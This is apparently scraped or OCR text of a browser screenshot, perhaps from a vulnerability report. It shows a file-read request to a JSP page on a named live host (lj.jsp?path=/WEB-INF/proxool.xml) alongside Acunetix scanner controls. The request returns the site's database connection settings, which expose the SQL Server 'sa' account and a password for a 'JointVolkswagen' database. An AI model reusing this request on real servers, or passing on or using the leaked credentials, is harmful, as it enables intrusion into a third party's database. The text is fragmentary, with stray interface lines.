 www.dzaa.com:8088/lj.jsp?path=/WEB-INF/proxool.xml 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
<?xml version="1.0" encoding="UTF-8"?>
<!-- the proxool configuration can be embedded within your own application's.
Anything outside the "proxool" tag is ignored. -->
<something-else-entirely>
<proxool>
<alias>gf</alias>
<driver-url>
jdbc:jtds:sqlserver://localhost:1433/JointVolkswagen
</driver-url>
<driver-class>net.sourceforge.jtds.jdbc.Driver</driver-class>
<driver-properties>
<property name="user" value="sa" />
<property name="password" value="222.46.19.134"/>
</driver-properties>
<maximum-connection-count>150</maximum-connection-count>
<minimum-connection-count>1</minimum-connection-count>
<test-before-use>true</test-before-use>
<prototype-count>10</prototype-count>
<house-keeping-test-sql>select 1</house-keeping-test-sql>
</proxool>
</something-else-entirely>
Li 2013
rg